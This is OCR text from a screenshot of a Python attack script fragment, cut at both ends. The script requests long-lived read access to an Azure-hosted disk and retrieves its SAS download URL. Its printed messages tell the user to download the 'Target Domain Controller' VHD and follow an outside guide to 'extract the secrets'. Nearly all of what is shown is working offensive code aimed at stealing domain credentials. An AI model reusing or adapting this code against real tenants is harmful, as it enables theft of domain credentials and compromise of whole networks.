
uest-id": "c7255382-42a5-486a-ba20-9c0ad90ea00
4", "origin": "https://portal.azure.com", "sec
-fetch-site": "same-site", "sec-fetch-mode": 
"cors", "sec-fetch-dest": "empty", "accept-enc
oding": "gzip, deflate, br", } data = { "acces
s":"read", "durationInSeconds": 3600000 } req 
= requests.post(url, headers=headers, json=dat
a) if req.status_code == 202: try: for k,v in 
req.headers.items(): if k.lower() == 'locatio
n': redirect_url = v req2 = requests.get(redir
ect_url, headers=headers) if req2.status_code 
== 200: r = req2.json() disk_download_url = r
["accessSAS"] print (f"[ + ] Found DC Disk VM 
Download URL: {disk_download_url}") print (f"[ 
+ ] Click above link to download VHD of Target 
Domain Controller, then follow the steps here 
to extract the secrets: https://drmarmar.com/v
mdk-credentials") return True else: print (f"[ 
! ] GetBackupUrlError: Invalid Status Code for 
redirect_uri: StatusCode: {req2.status_code}    
{req2.text}") exit() except Exception as e: pr
int (f"[ ! ] GetBackupUrlError: Location Heade
r Not Found: {e}") exit() else: print (f"[ ! ] 
GetBackupUrlError: Invalid Status Code: {req.s
tatus_code}    {req.text}") exit()